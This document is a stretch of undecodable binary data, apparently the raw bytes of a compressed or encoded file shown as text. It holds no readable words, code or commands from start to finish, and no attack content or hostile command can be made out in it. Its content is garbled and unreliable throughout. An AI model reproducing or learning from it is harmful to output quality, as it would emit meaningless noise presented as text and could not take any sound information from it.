���w���y�l�i����`�� x�?��x�(�d�����q�Xp�.���뇉��^���� �����#�w~� X�V�rа�Q(�Q��Q��Qx�%�ʈ�U��5��5�7hv����YCW�h�^x�Wx�]x�x�WX�"���;�h����x����E��h��L�TXQ����ȁ;H�<���j��y�»��I�(�r�Z���rR���i��i��X���l˖����y�+h��	�ȁ�vwx�KƧ�"x�*x�Z��Z��胑y�J�gx�����?���o�Kʔ�R�����)�Q(�b��	����KJ���b؛Kz�8�x�8�J�8�x�cx�y~�7؛$��$X���2A�Gx�b�ȁ��8���w��dI�E(�di�x��8��M���Kꆵy���>������	��<�kEȁD[YL�Y~��8�8�8�ȁ.x��x�Kʓh�K�J�J能9��ɁK
��ɁE�<邌w2����Ly�.hfõ��	��( ���i����?�?�?�>8�>ȁ>�J�>�>�>��g��<Ɂ��E؛���y�����I�3�KZ������?�?��K��>�X�>��>�>�>�����JJ��8�b�����b���i���x� ���j+���i��2K���*x�?�����KZ�J��>��J�>��>��K��aۨ��	��ȁ/x�������LsKڛPО^���9�(�1��K����J��J�Jwx�>8�4��,PY�9�|ЛiX�y�H�ʁKڛ�	��Kʓ/��Kz���Kz���yW�EX����ix�i(�X��ɂ����9/�(�Kʓȹ�k��K��,�KJ��(��z�瘆���LsKZ�Ӵ�.��Kj�x��K��di�K���X��
����(�\Kڛ�����d�ȹ�K��KJ����d��(�Q�� x��Y�Q�µX���Y�K� ��K��K��L��K��Eȁ/��J��!4�ڸ�[�<�؛*���w��#��K��K���R�h��h�.��.�&.�Qx� �+x�.�؏�Q$���ث�~� x�E���Y� ��k��K��,���� b�b������.�b�˒���i�ٺ����w��K��Kz�b8��Ɂ8�8�h��8�b�d�eȶ9�]����]h؛?���x��xWx��K��gٛQ��L����.����.X�KJ�.�rXp�.���h��8�K��K��K������)��(����瘆/��K���	�"(��w��K�r佤K���كk�Kʓ��Kz�瘆i؏i��KZ����K�k��K�����=��=WY��Kz��x�?�����.�.���Kz�*��+؛�(�K���_��K
�=؃k؃=��=X���tQ�J���<y������hL�AՌra�� �J� ȁ.ȁ ؛hX�h�Q�Ϡ�ȁ)�,O�hx�l�����X��)w,CN�"\l������!}:E*��mA�.����ڰ�kM{��#��7G�ek��pֲAO�����q����ӈ���������w���꿸�9��v�08(*����0Mɪ�޸P��L�����y�L ��8̱l�[����>`�9���lܜ���tP���������<�����D��)Y"ˤ���@���K���ʋ��͢Q`I�� �H�;�L���Da��ͅ�=����K �}�Q"��9[ѝ:MC��A9��Ț]f0�L.[ �@T4r��_'ח�2 e�>Cܡ�T�1�� ���sޢ8y=������\N�������J��mw��4��U��gUT��A�1��4p��$���H�̙����Ѭ�x�$Y]R
�h�a��ƕ�ݎ��������j���u,S��L�=���M0�����S���L���0T���W�nKK�����M_V�Ͳ^�������|�W��A (
9����O�*��
�l���!W樺�������L��U���҆<H�
����
���طޠ�񕂡*�yY�ë:��������~A���,���Қ�T�V�B�kMw1� �E�W�(����NLD'
Ѝ��@Q���^ +�h�;��"�a�����ֆ�Д٬>��n��,�O�Y]�7.i�fH��2º����6��D��ֆ�?�g�8�Y�C��#%�����a2;<iƒf�{cN7��N�>a�+1�7GRIF>���@8?���$L>��l*?�ixZc,�>�N��C�
�_P��<V��eC�<���D�+� ���1�0OpS�]�1Z��|Z��B�~ڭ*�x��-w.������B���Uy�*�����rl����S�$yNFL�&���$�������F�7�-t=�J>�$�C`@������r	������n�lD�}&!>Gn(%,�x��?��D�l_~�	%�&k������&qx��Z1�D�f�f�3 ���]u2�xw��X �.�}L�2��4] z%!�c�sho1�H�rR�`�^�Ha������#o�D��؊�>!y)o��I�'����N#�)��on����\p�Vw�>�u���kQ�ƫ�o����@������B6xi�*R�����G���D4����=��������m��?�E�܍@G�	nq��L�3����9��qF@�r`��f�HS�I,I�B�wZ��B���*��]Ϸ2���j�ށ�W���`��m����00D`���)�o�$UY�ʴiAWaϯ�	���� :�
�� �����Õ��{K�` i���Jn���f���4ǆ�=�@h_Z��tnw� �h�3.�; E˜k�{�G,�,Ȃ����RPƓ���@[h�|?���^l��x�n�������3!�Uh��0]����(-�� �k��J��K��L����|�
�!�x�
>F����8��
�9�����[��ߝ	�ΡB9�g��ۧwNY&��$�kfJ\1r$!_�,���j-4���ٗŅ��A�nL�Y�*7��t|��~�Y	�u>���]�ؤh���&�i�`x㩉��J.8�����w����3a�����8/azqL��Zkk�*���}-��$�*�ZY���[�LBP�.i$cl�h`��x�E�ۉ0�4�'!��m���l~�W��;p��R�2%u"��bWw2���c&��DcNO-Ø�௴W�@��.��U�2Z���T|c���M��2�s��������d��'}�כ��P�R�ߛv{����Ҙ��7ѼJÉ������,\�E$L���8͑�V�%���ɛ"��?$옚��'�W�bYw5��e�����LO�`�����.���Z��J���N�˒�Ks�x@�Fv0X �RO��9�:��� �� ����N���X�9�Ì���**O�g�ީf�%9|>,��Ã�F*����X�7���d�iv�߉�P%��Z��Ey�?�M��{��ԋ�0���Vtc��-x��#ۣ�7N|�V�q`NI�&RB&�=���@�^����y�]���;��2C�l� ^Ҍ���V�W�	z��?>�G\~�}7E�kh$w�;�x��G_���CU�9��5l�b@�����h��H�^�2W�VPl��g�:L�IV1��:?4�\ʅ)���ΧM�-T5��~�͋�ɝ����������
�����q�0J)�#�@3��ۛ�K5d ʯC~G8�N|a���|�ƞ����0n���KA���-�g��V��u�ʯ7����d��A�������<�Θ4I�%b��|�-ݧ5V��;3�s���=�ǻ�R�wK`ݽ�:�xHk�p�wm���C�G�/��~6ŷ�R&ЏJ÷�Z�G��- ���#lw�؛_�𚮏���ȨK��_���M��ޭ��>�������-�������KáO���s]��Ћ�p��ٌ�/�NX�������o�l��
����o^�Z�ח�ԏߊ�@�������Y
и	۰���
=�8�P��(�2_�kೠ��I���M�Ky����A/��p�p�Ā�������ԩ��`��~�������Fz��9��}нw)��<�0�o��6���ي}/��}O����	�؀J{���w��%^������/Њ՘��瓛������
X�n-�Q��s+�+��}���@��[�$θ�������Ȝ�/�����Ҝ�ݺ�����~����0�t���(�Z�	i������O,_�y�ի�Tб���>�R.+m����'��P�9/ƎJ{�������+��_���'�/��-O�M@-�I��Z����#����;ܓ镢w��
��p���ɬ�Ӄ�=a�� ���K�Ҭ��)	t��+��� �Y ��ˋ��ߋ������|�I`�p^��$������A��������X�����y�������Q���ظ��`��!�����z�Ћ��x�Ļ�������m��������,� �*��u�����G���@��1qY8H��*���J���Ȍ�
Ѯ�؀�(��R.�x�	����S��	�ew�]+�V�:���9ճ��pn� ���x�H��/p����W��w	�\n��L��H����_0����J;_��S@����E\��q����<��A����AҏJ���x����Λ���/Z�����ބ~�����ݿ�����.��'�\���G@Cȋ�2����z������ˎȫ�2�(�:����x��|��(�ʑȝx+<�+�p �r��b�����/��� �L��_�*v?�Owy*fh�h������������W����(a�h-�J!�-�ip����9��J)�M����Ⓒ��� �ʋ�؉� Q���^��
X�������X,�!2�����y���Q�¢/O_�* ��N±r�>,-� ������#o"�-h���Um���P���X9�7�]~��،�%�@&�9�F��K��
?P���ݏ� �������qי�/�����v��I��r e
5��+��=!�+
w�?&xA��y�x���P��¡S̔H��<�ω�y)p���#5B#�؉_���=�� U *���̱3P��M$ZAƲ�#�'D�A-8�i�������c���K�3K��9�鄣�.P�
��$�B�k⁑�������(R���(�0���Y��<Yӣ�g��>�ڔ��q{�c'кƂ=p�����E!9+� .R36C=��C���N�������7:��H�|�5�3Z빋H�����x]L�w�?ż�œ���"Q

�������=>	����ጘ�7��x!�O�4���<�c+�����Zb��5J�,�����b6�;�v���Y��隦�,�"���#&`�z�K�D�������dC�1��;+����1MJ�ڕE��U�*/M���ݳ7�8"X6*���y�s�̓�.#��
r�1���(-Ӏ!���r���=�「�K��_�ވ##X��m+��*GOICH^�Ӻ�Ļ1��S9I�mɗT�(w`��4ד:7\53"O1�� ���-�B!�1�@�:^�3"�P6 ��A��� O~��S�ң��9H-����JI|�;�=���Sm�xYΆO؈� $-������;($���\�ĽQ�X�ꈸLS8O&4Bg~�cCL�1�F���D��N������ q���/�X����C�ݴ��t(�4>��Ļ,��K���I��Z���5
�8����sR��(���3��<Q�9�h}q�R���=T8(���X�E�8wSA¨%���4q��$�S���Y��w{�`�8�)���%C�E?f���؉e�����s��S�ʮa'�U򎂴������[��J�I`�;�=�S]�c%4B$�\<���3���8��yY44�39�	0B̷Ռ�H�N�f�Qe:��ɲ���T��Ze"=���Y]�(�:OPF����t$���K]<r�.���J� �)�H���Q�2� �4i�;�y�SՅ���`�O�Kq�yJ���SK�w�4I�?}�I}�uQZ��W���)��4�̋�k�I�����|[�����S����J	R]��_��-��<|<�u�qUאV�ԭa-��=�͊|���*�y�z�!fh��v�#��O��	3ЛE%�I�@SZ�Ap�*�4D?����5�~$���0����]<Ӊ����Ȏ^t'�ӈ�i�(����I���Y\�B��:��R�u#$k����5�7�S[�"���=�bSl*#˨����{�q��%_�����o���w��?W��I�愑l4SE�Y]-�^~�",�/"���fK
�l�F�"<M��6+]/�x��Cā�5
8`V#:^$�AS1=�TF��d��3��R�,3� /��<�5 *ƕ�$)�S/!����7�O#4P�?�ȕ�?Q]!Q��ih�nKB���"f߮���&B	��ڟ��TT��9��=^3�x��Ʊf�d��F8PVdA�������GC�n��k�L�Ju�n�(��L!�g:�^(���Z�)��Љ�����*wd�Xe�pn��^�O9e�4�h�3�-�a9�g��+PAB���q�D�I�(W�F/���Ȁ��3�b�c#i�ؕ)ɕ(�;�E'H(�O;h�o�V}f3J�C0�]�_��f�G2R#�1�v"}��n-X!|ڕ�!Ğ�'&ƞ�XJ�q�-ےC�z���%Rb��Q�	�{v<�Il�GD*�Y
��d+@B?H�)R�!�9��y���Pi�AL�����H����f�Hls+��bSf�"l�5|1e'��O@�)�1wD	����'^b6�|��v�&
�6��=n|���B�+��\iMǳ�	Zl=�'�e}h�"-�luh��VguXB'�yٱ�V�5�a��@l�C�p��逜jO�$X^�!�7s�H2�+uw�%�.�X
J���1$j\�M��q0���7$�d����F��}�ƒ���s�&4�$#M�T��/�FuwZ�d��'�om�]����6|���X�s��8�!hff"��Va�op�����b���BspCO���^�.�b�ow��<�ӫ��d��k�H<�؎����8�o��6�C�A��{gx�Ĩ�a�o���x�����mV,O��`����͂�$#&J�kՠa^Pv\�s>���3�/�����wx�bd$��}����E�u*�ԑ>?��[�V��c?V�g!���"�K���]a� k�1�~mFû�~�>�x��S=��Lns�]?�EެYɜ6�+=��cX�Ҁ��X��l@܈E�ǚ�È�Ȉ�+�(dZ:y���wx0E=e�@M�Yi�ǭ	k?�eH��c�[�̦Y��닖�%�3"a�^kj�Ĩ�\�B638PKEwGO��R�Ab�V���-j��#uR?k�K��P���b����h:�L͉lnp�r�&Y+���9HR�ؽ��j��N�Z�4�ω�urY)����&4Һ���!8��(!���22a��1�Y;*zq�ǲ��wQΞM���r*�
����gt�7=F�(�e�M�F�#q�	��x%
�^�f)�����s��	��w�Ň�5���oHwj�ud�(_�#�64�soD���a�V&0��菕��ȏc؇c��XSx�D�5R�8+q��o����X9<o�5*�at�98A��ʚ��s�^z#w�ǴX������P�	r�N��rG��I+*��̀z̘ye���a'
ũ�I�$���.Ā]\?vyD%���s�z$B���4|\�[؎���聊�
�oSz|#CI�x��8�	;b孋�R�)
#��8��)��ǭo�P���w�_�6�Ԅpq�eL�<����e{�3��.�t�μE����-�����Pʭ�eu�%τC!�����̩��ż�]8w=Ę����)R�u1��p��_��{:VX6ǻu�
z��]�'E�)�r;3Xf&
��^k��tq��y��ߥz��R���N���R� ����T�v�h�V7�F�j�N��N�����q����-��yg�nq�^�c*O7 �k��AR��E�n�t��,���F������Ftg��^�KN�5�wY��胘Ɂ��.�J��.��J��J��J�����Xv�XX����L<d��t�Z�7m��wD�uqw�<���13��˙��J�J��.��J����ș����J�J��.��J��g�U�Q��8rj$6�*8#<8�r�R���P<��?%1M��9.��لJ��J��J��?��J��.����2ʙJȁJ��J�J��.�p�ę hi��h�8�����t�)��Z鍞od���[���҄p�E-�mw=z�����J��J��ȁ>��ȁ>ȁ胛��������J��.��?��J��P�:��G��+��x� ��a����Y'F�2z ϟ�����ϩ�J�����Ɂ������ȁJȁJ�J��J��J��J�{:Л�ȼ2J������_�[��Ex����2��2j۽y��Z��?��?��J��J��.؛>ȁ2ʙ.��J��J��.�kǁ2��h��X�(�a��?���X��M)θ�2��2(�2*�(w�񙩄��Jȁ>�(��ɁJ��.�\�ā����y�/��y�2:�������xW�i"�Y�<ȃ<ȃ<(�:(�2J�(�z:�(��?����>ȁ�9�2:���JȁJ��т).����ϙ�b����_���n	s���5�2��y��ڛ$��|P�������2*�Ź�	��	��邦��/����򬠘i�jh�ϩ��]րb��x����$H����$h��)����?��?��J��?(�2*��e�����(��Ɂ�م�؏w8�����f�j��2z�Sz$΍������ ��d����2*��Ɂ��aӈ��y��	�E��ř�/�j��aȆ�9��)��hH�4��7�NX��f:(����X�?��?��5(�2Z�Y��(ȁJ�J(�����E؛��� 8��șc�a�*E�8��%���������2��2��)��7�L�U��/��>(�2����"�Eȁ����؏?�[����a�j��m��hX�j��2zޛ��28[�)�2��7x�w��2*�2ʙ>���5�.x���肜y�𘏽���9�aZ�mX����'aޘ���3�$H�2��=��w!�2*����#.���肘�2�������c���=�h��8A���	�5(��9ƚ��2��<���*��D�U؅�)�/�j(�2��?�?�I"�ل�(�?���$���Pșjx�H���'��O۰��7Ȑ�K��?x�(�2��>��$��5H�>}2�� (��t8��8X�2J�
�$��Y�2���	1Dw�IK��K��KH���2*��I�?��$X�?X��'���]x�E�� �M���?��8��1��2�I���(9wj��ϩ�*��n�j��k(��I�5����*�(�������ȁs�͓�8��8X�8��=���	�N?µ1�Kȅ+�������,�Ӹ�2�7���Y�\��	�.h��ɏE.���>�2��k�h��9X��/��x�E��Q��Ө�2ʙ6x����P�.ȐSȁ�邽)#	��hȁ�9ȼ����h�Hb�ww�"�	�I8�+-��8�7x�ȁ?(�i��j(��نUȁ�v.ș.X��Y�Ɂ�%����4G��.8�>��������$��.��ę��ȁ��;H�7x�$�@�1��K(��	�((�i��x(��y��Y��T&����X�8�����"���`H������h ����I��1�8��{^zXấ�JX����)�Q(�Q��Q��2*����$���9�9�E��ȁ.h����x�]��Wh�Wx�șW��@�[���Ew�������E����7(����2���a��2*����5�p�����������������X������/h�h�+h��ُ*ș+x��)�2��y���Z������9�h�ș$�(�p2��4��hX��(���b؏b(�b؏QH2ʐꝙ��(��Y�I��2z�x�8�ȁ�y��y����>��5x�Ɂ2��U��hX�Jȁ8�ȁ� Ȅ�Ɂ2Z����(�������2ʙ7��*8�J(��I�?w80��JX��(�Q����8��	$p,��9������2����>8�(H�2��J����7(��I�?(�X�h(�`����i���Z��s�2��.؀`K�7(�Ϲ�r��?X�>��>��>��>��J�2��>���+��i�� ��	�^"���,�)��^�?�?��?��J��>����>(����1,��YEhȁb��Y�bȁ���yY�ȁ2�_ �2��2��?��J�>��2��h�i2꟦�m����Ɂ�ȁ*���wș��m2j������2
�xH�2*���J��n,�������	��X���瘆�ǽ��2�����2��2*����2:�2Z����ȁ/x�i���ȁhx�$�;2��6W�Y�2:�2*�2*��-��لUT����䐙ix�iX�n122���n�2
�k(�2*�Ź��/�ř�����QX���瘆n1٥*�Hy����2����x(�2*����2��،���i��]��ix��Y�2j��9�/x��Y�+��(�Ө�E��%w(�2*��2��^ȼ�8�2�����y��!�yS���肙��2ʼ+��2*�2ʐ;ϙ.��.��Ɂ*��9�ϩ��X�iX���v2��UDb/��/��.�X�"�Z��x(�2*��ك�қ8`��^�)��`H��́W��.-�0n2ڐb��o*��y�X�Ȅ-�2*����k��9�i�ȁ�郉�JX����(��YE`H�Y����2��hꚹ�2*�2��=H02ʐ�8�(����.��ȁj �2ڛȁ.wȅ��[/��?(�؅O8z2*�2ʙk�*2ڛQ��i��p�(��	�Q��*X��)�2ʐ.(���+x2��2*�2��=ș�"����̻�(��y�Qx������2ʐ�(�2j�ӈ�2*�2:�k؃�'��9�2ꂚ�I��+��*(����+���y��"�Π�2*�=�����=���ż���J����.���i�阎����˼���h������� ȁ�邜iǀ�hϨ���ȁ@���`�)����"Ȇ.�8��O�'�h/Y|��8�JISI�d�Dw_�R��)T��!���� �Q�e|';���1�x�"����q����݈���������w����  ��쎃r�!i��ݪ��9�M���T(����Ę�ZI������A���N<�[�����y�jȶ��%1xY*���T�;�M������i:#�<|�N����J,A���d�M.��4Pk���zD��O���/�=�٩�,��-��X���.p��N�����$ч���H����WN�5����sѺ<�j-���t�b�
�#��Bf��J�whd�)���a�_��#4e�3�_��w�b��Wyl��&2п_TI��R��d)ZH����a���Ŀ)�[��菖�Ua환<�����x�V�>�.ܝ�9�W�I��X��τ�UA^R��,h��)_�
�����<���j> .y����}O� �Q�ta���J����Uah՝�<����a�.Ak��B�����@���j�q�T�el��ͬ�����NN	��ߐ�ήSۑ�U�ʲ1��~�@/
D�)�m����f���<b₭6wb�):5���$!-��n+���-�"p�:���+�D�3��v���6����nV�3�j��(��h�O(����V��	xR��6o�.�392�7�?)$�Xf0�ݱv&��>̚� �&̈́P�y?*]��W1���4N�]��y�5.����~IĒ��D��8�j�y�R�@��N���UOlfROֲ��n�9��1�9�����:��k�����еL8�ʭ	.L�Q�m��h���?�!xA��wЗ]�a�DA�%�_ԛ�;�AؕM���z��W`;�D��c#�t�>�E:�4�aݔ,��T��ٿ�<"é9DCf�3}e���{cȦ��h�͔k&��y#��9�˪����^0_���S����]�F��F�ejf�$i���`r9H��f�Ig}�Y�y�^��@/.�PcY8����J�0s�_�.���̲�t�Zkqතؚ8�����2#��,@H��q�8®�Rx��cS����g�%�i�ͨ@�<̰�P�w"x�)�MKEm��*	��$�{�P�އ��٩�k2s��#���.�gٌ���Kp���,��S*�Pp%&J�n<����\*�Zݧ�aR��H��U�Ą�̫j����m�Q��L�}����k�1���6��~:UþHc��U���\&?LmD�@N�%��,��/��x���EX~	F�h�,�ݨ�/����,j>Z8��[�A��Y`��*����@���s���}0L�v������IwG�c�6�R�}��"$�; HF Cx��dSV��e����tnϺ	� �
X<�����z������`ʦ��F!����0���� �R]M���CY�-T����Zd����l���Ғ��ϩ�͘��-��Z��"�1��w��y�J�"��*@�!a�ؐ˹����ȯ�H�Y'͑�"$j��A�_����}/�$כaaƑ\y�E�����F=�sE}�/�՘�8<������~�q��K-qw��*���x�Y�H��-��ۄ�����e���R䒍�
�Kā�&^�9�!�u8'�����RG����E%1M%�i_�g�I���z2���=^�r���bz�"ʦ�"6H!�"�]�u�Q=�pIC[`���?�H���g��ז���ι��1�A�k�H�(�K�7���ݵC#I
�?!@�����|;l8����H@ؖ����@�L:gҎVoN��9Ɂm����+N�T�i#����z��P7��Cw��h���μB��]9��M�.�}�������	[���Ng�����8w�J0�-���+Ae��P�sN���dН�}���������m;#���`�l6�c��
�E@X]P�k�/�ȵM����>���h�V���6�6���$'�[�c�5\�h��U�8�`�o%џM?������CE>/m�d��#ҍV�-���*R@��]�c��뉃�%�/��j�1T�m�U;�z���T�ǣz8DR�Wq|�*�B�4�w��IX�k������$���m[�4�����'��c���N?;�����F:�����E�h	ի�$�l|�M�t��o$�N�ұ��tG���UQ\(ha����r�_����.��&�4T�~�� �G���_�����e�+��âW�à��;EB�f�@ۋ���d��5T 㖲�š�q4�sQ�yS'��=�c�37qfV.����{i�_�I����ե��t��=s��^8_1�3�wH'^w��4��-wsy��PŻ_��}?	ȮB�~����V���}��)��ϯ�O������p|������������x�Lm����M��󨠹֎�Mz�f�č׏��?�p�K܎����w���O��8����&�'N��/��<�:�R;���?���>
�P���垎�����P�h��Ȉ�P�l��`~���ڕ��#��ờ��������]��t�f��;؀�0�_���
�z��x����h����w���0��8�Om�%>�ߩ����Y�P����0��I
H�Ȍp̛��t>�\������P���/�6^ȣ(�5�dn��;���~ޣ9���Y�6؋�l����N�� ����`���j>1ۻv�	����n�
ʔ?�\��}���@��
��	�-���p�Y���ή�ȍ𬊹/���z?�iL��,����L�m��(:ˡ�?���H
����7�b}�	{�'x�o@�����؈��ˠ�ٞ"��wX�t1��0[����j�2��"P����4:��Nڼ��B\���=�p���Y�����y����X�L}����ɟ
��x�t� �P��Z��ۚ���P�F`����������?�<��� �Q����T����� ��('h��;�k��?��X�:�����������"����ب)���x.}�����8���X���h9K�̈�����I�?��H���+�ڎ�Ȉ���T��H�wù���ق�ʓO������Y_ꒉ�َg��̌��L�����t �/�����m��(�a�������ui�k�m��8����k�F)�;�黾�,�ʿ�q>�� �� �+�8�o�����`�
��l�>����R�٩�ϼȶkl������ٝh)�O��;��ʵ�+�Gl�����<��q^*�Ȍ���V߂Ҡ(��+p�Z��1��1ï�,�x�긊hz�&Q�)��4x�����@��wKނ^�O+ѧ��t?Ѥ��nA��!���b��u������9��2����̍z�,�+��������� )��b-���I���E��x1��J�o�rM��!Bչ�!:�%�.���"]��(��8��Q+�����8���4ܶ7���- KҴ@ޮ
�#6]�������`$D�-�ɓ�����-�ɛG@.�?��B�2"�ҳ
��/(��#"�薈����ƈ��y���!y�����O��ͣ����n��w�٘�芩X#YL�)�+6�џȂһ4�9Nϊ�N�>������]b�4x��#��':���h"����>]�4��Z�ҏ8�����H��' �R���+��¾��Ik��x�s@"��z�@�:��@��*�h�xa��i�<$I������'�)8v		�+�;�noN�k�(��IȻ&Ò�S.�b-�= �s�m�� Q�X��V�����$Xn��s��Ɏ�hS�=Ә��`8N�?>�(�s�!Ӏ�/w��I�3#�݈	s��5�8� �B\�b)~��v&[���$��b#\3ܸ���m)�1���[j*mߞ��Α����K<�c�5R8�����N�!��s���a�{@1�84�:����1��?$�%es=��
�&`o����ϻ�X��b�<#%��CI�[��!|?����q���̎��E�����4��G��x��h�(���&�H�X����?��Wʂ�h�i?�95n�IC��D.�Y�hL>���w}-�3�V���9Xٚ|1�����8>d5Ĩ��x)�r���|H��8���D�<�:!"̞����>�sY7s�%��@C���D+�0R�� ����������2�Yb�����$���N��X�v�5�(ø/�8�o�\�LW6f �sJCS#c�DK�D��g�Gܨ7D�֡���y��$���y76b���(���.Oq��(o� */��������/���*<1y4I^�Jt��� ��قH4M�J�wa?�
&�������F��7��-W�%��ܧu���"��.������q2�=л�D#��G4���� ~�@������x=�`G�dD;(N�p�͔�^�$"��ǌa3Cx�ɡ6���y���,���D&2<�0_�I������5�Z�j*A��X��"�L�U^�͜OrB)��Q��5���8�G�%DR��Ȃ)D
S�kj�]��o�koB@�T��D.M\��xT�#������E;"9m/�}6p���w���xN �Y��+���1%��̉�h�7�6L<1�]B#��R"TO�_z��E�%^�N�1"1����R��!eJ�/��_��t(��Bl�3����̱#�R�?t�O�[��M�'/7	�h�Ù���W�c��1�z
��:�)
x�ؠi�NʄX�H�`CY�B��Z6C!9KI�MZ4H��M�0������!��URQR�Ӊ���Z�N��� 4W���wZ�����=�E��8�.�\�5.����w�Jzd]ȱ�E=/"�5O�ĉAnF"4����N�X�1U�I�BTߊU��PVgU&yE� 
a�������x]�(C����� �a��R����U;)�xh����پ���o�bLT6��1+�΂|O"f28&�ҰcU�?��m]�D������̐�|~Hm�C��_F�81$n�H�W=@�� ,��C�`/�e6��v-{t��S���5�H�q�G�+��SM�6���.�x(k&���f���)���,b�6�w[,z#�GW;T�X�f"T�:v$�����Ɋ��:T�����uJ�I��`�?.��G���Kߚ���m}i�(�$a4>��Qh�VZ�P\2Q���ٴ[���GӦd-A����Z��(��e�ϋ��ɚ[��V�U���sP��`N�Yꁉ�ɱ��h|߮�ڥ��وJI�(]���dRD�� U.��KF4M��|jP�����RTU�W��G �]`�EH�y�U����'5W����}~7HY�Q��fXw@}t�A�I�	�o�g�]']r�G�8�.����D�Ap?�)UtGgp�s7��r��uCR@u+�?�Q��;���&s�vQ�yЌ�naP@Wscv
��;C�X:1m��U�Ȉ�)O�q��^��z8�+J4u�� |��M�s�\�v'����(��a`�E5V��N�(�8TܴV�;�;Z��F׭C�d�P{�UAhOQ
ɣx@qc �b�'�XZu��u�����*����؎���}X*�t66̭�6�È�7)1�ԡw��Tw{]�0+QL�QAg̠�/��D��DM�U��
� AB��E��_��}h
~?��ԙp��Y�G�2�Vqu�6H���]�����S����u��w�ȓ�f.�[؎��TC�gy�����I��&�c�z>�ud��q8�4�n����[���{���*?ը���؎�!1�� ��u�R�Mဈ�/S|�3�]��d�+'W.�>��t����;z��,v��!� ���U��T�I�=�1 �_�w�s`/|��L0���%��}#�x*r[�z�M":9��"u��XGh�F��	�}�l͸�k��8����I��a��ٙ򔻓%nh��x$��~���Y?�}�i�8��glpu���}F��[�c�Di�DN5��A&1ܢa�ΛKf#���>�}9� u�} Ĺd�sb�����ޓ���X�}�ˏ�!�R���&dF����3����������n�C��?��(d�f����S�Hҷv^M�a��d�y�w����+�n�!�ϕ��+4�$�a�%J���?��x�Q���(��0��]�]g��1��x�Ze�`�d�yu�	Ru���O��*�P莶�Ȁ̑���٠�3Vg曨���+R'u�u!�b邞�ڦ�h;��6��+�Ȁ(_��؎[������g�aC'������]�����Z��1]�<��}зO�_�����I��i���k�-�}%8�=[�x������܉Zs����o��w�&���Ʋ����fW)RL�w�p�,�/��a�/[��M��4g,q/6�N1o�����[GA�(S�w�*�JtT�v�w���4�z�2�F����V]Si�kO�X͇��E��-����[K_j�8��p��K�<A�nW��t��4Ր��tx��)�ۛC_�G�1�q"U��nO���u���݄{�Q����t�ƌ��L���a�h»w�۔S��i#�g��C��Y)��x��Q�%��?���8�x�'-��'g^��j׈�/�Mwe����¼���؈��n����ؙLߞ4��@�(d�(�tro��m��k-U�d�qr�hҠZ�Ք�O������r���JؙJ؛JșJ�J胜邝�J��.�)pvd3Ht-��A3��h�Nٚ�qR�;�"����ѻ�ʨ�J��.��.��J��.��ȁ����7ȁȁ��ȁ��J��J��J��J���WP�}�QL����̠��;�u��vI��]�Q&Я���J��J��.��J��JȁJ胼wɁ>ȁ>ȁJȁ���J肜�J��J؄�ֆS� 8�8�.X\	��ɁbJĵ�݊���������oEX��8�����;�؀Tݨ�J���ɁJ��Jȁ��.�.�J��J��uS���0���U�	��ap;��lM�z�T�:2����.��J��J��ș>ȁ>ȁ>țȁJȁJȁJ��J�J��.���y��TZ��a8�c:�������Eȃ2(�:(�:(�:(�2��28��ԍ.ؙ��H\?w��J��J��J������Hś.��J��J��J��J����}G�T$׍�؏瘏瘏�6�����������)U�rK��2ț2ț:(�:(؄����?��J��J��.ȁ��THř���ț+�����X� ��؏�h��h�����Ɂ���佴���2��<ț2���I�&}����f�Q�Ѝ�0�J�JH\�ʁȁJȁ������J��J��J����
E�T�ȁ 8��x������X�`m�(A��H��)�`H�zw�2H\��μ��#Sr�ś>�TH��]�T�邓���ȏ� ��˙jh��뙦(1�[Ӏ�ș9xV���2��5h��<ҏ��X�?��?��?��J�TH�T��Y��T�U��)��������\!�ߛ�Hٺh^�ʅ������ۛ��y�n���Ι7x�H�TH5��3
E��.X�G8����T���$Ǜ.�-݊��)�/ߙ2���9��m�G
�5�H�T��!x��J�?�y�*�$י�xꙙ�_8�U��j�8����mwX�8ț5X��Vؐ ?�9(��ѐvz꽩�ƀTH�T��q�Z�)����y��؏(X�}�a�a����6x>��8X��N�ۛΙ:�踋TH�THՍJș{�%HE\�$ ��(8��؛��ƅ�8ț:؃8H��̜ �$�2(��jOw�TH�T�郀���ɁHՙ��@�X�ĕ����a������ȁ���{9�8ș�h��i����Kȅ�����2��Kȃ�鰼��^ؙ/(�b�H�T��?胈������w���)�y��h���9y݈��Y��u�������:ș��$ȃ:�<�,=�мY��y�7x�H�T�I��E�5��5(f�T�8��Y��X\�șE���(���jؙș:���ٌq�m���\Xbfh�K(�9(��Ǹ�K��K��5��b�TH5�?H�?��$H�q�T$�"��x�Ɂ�k�?��8��%X�h��=��9؛�ț2�W�y�9����=����)�Zؙ0�j��j�THU�$X�?X�{�T/�.8��H\K0��l�wY�8X�8��8���E�Y5���Z����L�����	�Hśj�TH5�$(�������H����J�����8��8��=��8șhȃ�y��H�28��ș����敁T��Z��ix�Z�T�	��{āH��}8�ӹ��ڟ����ԙY��y�$��)�T�=����<�T�x�78�7ȁ�x�a��Q�T���Mx��)f	Ջ țX�U�8�J�8�Eh�u7�EH��[���H\7���ߜ�l.�i��7x�7wX��Ɂ�Y�H�7ȆQ��Q�HśX!�_r��K�}�b�@�$׍.ȑ����Jg�c^$F\����Λ.8츄��b�_�_�H�T�	W�Ɂ��pXX��y�Wx�Wh�W؅Wx�x�x�h�"���mE�T���.��`���(��T�e�{�TQ��a��a�THś.#�E�Z(���Q�؛i��������X�X����Hř+�ȁH�T�[��"�*������y�J��^�$��$(��T$ �w�Qș���(�Q�iXH�T���X�H�hx��T�9�ȁ7ȁ���9������T�����H\��8�8����TH�؍T�i�*��H����n8�>�T���Л�HU����iH8�́�Z�H��h8��x�H�J(�&[�5�T�郙y�ąT��2?�E�T� �(X�(�Q���ǹ;��Hś x�n�H�T/M����>��>��?��?�J�TH��5��S�T�:�*��T��QX�i؏���we�Hu�i<�H�����T>��>��J��?�?��7ؙJ�T���?� H�T64�HՍ/��瘆WȁD`^H��-22Hś+��+��H�Tԙ>�>�HE\肈�TH�?H�����*8������HŪU֙�T�	�����TH՛J��>(�.H�T�6Jڍ*��i��i8���H5�k$�;��H�TH�THՍ>�TAQ!țh�ƅ�Z�����H\Eث�z�H՛����ř��T؛ȈTH�TH��	��Ɂ�i\ؐ�QwXϝy�ix�0M�H՛�{NE�TH凝h�x�TH�THՍ%�"H��}4�/��ә�^x�i�瘆m�ЊT�)���h�W�T���H�TH�T��ZHE٘D7(�Qؙ��i(��8����T$0a�ȁ*�����+��H%�u��H�TH�TۋT������ؙȁW����(���몇T�s������H�T��TH�THő�i��.����.8���i����i����SJ�T��*:N�Y�HE�H�TH�T�����*ȁ
w���h���Qțx�J�ih���HŜx
